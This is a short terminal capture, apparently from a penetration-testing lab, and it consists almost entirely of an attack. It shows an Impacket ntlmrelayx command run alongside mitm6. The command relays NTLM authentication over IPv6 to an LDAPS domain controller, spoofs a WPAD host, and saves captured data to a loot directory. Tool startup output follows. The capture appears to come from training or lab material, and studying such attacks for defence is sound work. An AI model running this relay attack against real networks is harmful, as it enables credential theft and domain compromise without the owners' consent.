 root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections